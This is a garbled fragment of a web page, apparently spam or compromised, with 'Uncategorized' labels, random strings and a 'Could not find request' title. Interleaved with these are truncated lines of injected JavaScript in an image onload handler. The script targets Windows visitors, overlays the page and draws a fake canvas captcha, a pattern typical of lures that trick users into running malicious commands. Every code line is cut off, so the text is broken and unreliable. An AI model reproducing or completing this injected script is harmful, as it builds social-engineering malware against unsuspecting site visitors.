
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could no
Could not find request #RC# <img src="data:image
onload="if(!navigator.userAgent.includes('Windows'))ret
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could no